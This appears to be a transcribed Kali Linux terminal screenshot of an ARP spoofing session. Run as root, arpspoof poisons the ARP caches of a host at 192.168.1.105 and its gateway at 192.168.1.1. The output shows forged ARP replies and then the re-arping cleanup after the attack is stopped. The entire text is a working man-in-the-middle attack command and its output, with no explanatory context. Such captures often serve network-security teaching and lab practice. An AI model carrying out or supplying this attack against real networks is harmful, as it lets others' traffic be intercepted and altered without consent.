 root@kali: /home/kali
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# arpspoof -i eth0 -t 192.168.1.105 -r 192.168.1.1
8:0:27:63:b0:5 90:f:c:3e:ad:63 0806 42: arp reply 192.168.1.1 is-at 8:0:27:63:b0:5
8:0:27:63:b0:5 5c:a6:e6:b6:e9:dd 0806 42: arp reply 192.168.1.105 is-at 8:0:27:63:b0:5
8:0:27:63:b0:5 90:f:c:3e:ad:63 0806 42: arp reply 192.168.1.1 is-at 8:0:27:63:b0:5
8:0:27:63:b0:5 5c:a6:e6:b6:e9:dd 0806 42: arp reply 192.168.1.105 is-at 8:0:27:63:b0:5
8:0:27:63:b0:5 90:f:c:3e:ad:63 0806 42: arp reply 192.168.1.1 is-at 8:0:27:63:b0:5
8:0:27:63:b0:5 5c:a6:e6:b6:e9:dd 0806 42: arp reply 192.168.1.105 is-at 8:0:27:63:b0:5
^CCleaning up and re-arping targets...
8:0:27:63:b0:5 90:f:c:3e:ad:63 0806 42: arp reply 192.168.1.1 is-at 5c:a6:e6:b6:e9:dd
8:0:27:63:b0:5 5c:a6:e6:b6:e9:dd 0806 42: arp reply 192.168.1.105 is-at 90:f:c:3e:ad:63
8:0:27:63:b0:5 90:f:c:3e:ad:63 0806 42: arp reply 192.168.1.1 is-at 5c:a6:e6:b6:e9:dd
8:0:27:63:b0:5 5c:a6:e6:b6:e9:dd 0806 42: arp reply 192.168.1.105 is-at 90:f:c:3e:ad:63
8:0:27:63:b0:5 90:f:c:3e:ad:63 0806 42: arp reply 192.168.1.1 is-at 5c:a6:e6:b6:e9:dd
8:0:27:63:b0:5 5c:a6:e6:b6:e9:dd 0806 42: arp reply 192.168.1.105 is-at 90:f:c:3e:ad:63
8:0:27:63:b0:5 90:f:c:3e:ad:63 0806 42: arp reply 192.168.1.1 is-at 5c:a6:e6:b6:e9:dd
8:0:27:63:b0:5 5c:a6:e6:b6:e9:dd 0806 42: arp reply 192.168.1.105 is-at 90:f:c:3e:ad:63
8:0:27:63:b0:5 90:f:c:3e:ad:63 0806 42: arp reply 192.168.1.1 is-at 5c:a6:e6:b6:e9:dd
8:0:27:63:b0:5 5c:a6:e6:b6:e9:dd 0806 42: arp reply 192.168.1.105 is-at 90:f:c:3e:ad:63